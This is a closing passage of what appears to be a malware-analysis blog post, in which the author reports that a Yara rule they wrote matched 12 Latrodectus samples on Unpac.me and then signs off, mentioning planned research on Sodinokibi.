
With the aim of validating the Yara rule developed, I submitted it to Unpac.me where was matched 12 samples classified as Latrodectus (win_unidentified_111_auto is the description of the family by Malpedia). We can observe the matches through the sequence of images below.
Conclusion
Well, I hope you enjoyed and learned something interesting from this article. I hope I can complete my research regarding Sodinokibi now!! Until next time, if you have any questions or feedback, feel free to contact me.